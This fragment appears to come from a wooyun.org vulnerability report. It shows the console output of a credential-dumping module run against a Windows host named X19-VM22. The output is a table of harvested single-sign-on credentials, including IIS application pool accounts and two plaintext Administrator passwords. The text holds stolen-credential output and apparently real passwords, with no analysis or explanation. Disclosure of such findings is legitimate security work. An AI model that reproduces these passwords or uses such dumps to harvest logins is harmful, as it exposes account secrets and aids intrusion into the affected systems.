 [*] Running module against X19-VM22
Windows SSO Credentials
=======================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;343041763 Negotiate IIS APPPOOL Mapping
0;412987 NTLM X19-VM22 Administrator tayh@2015
0;412987 NTLM X19-VM22 Administrator jk!@#456
0;59746747 Negotiate IIS APPPOOL faxService
www.wooyun.org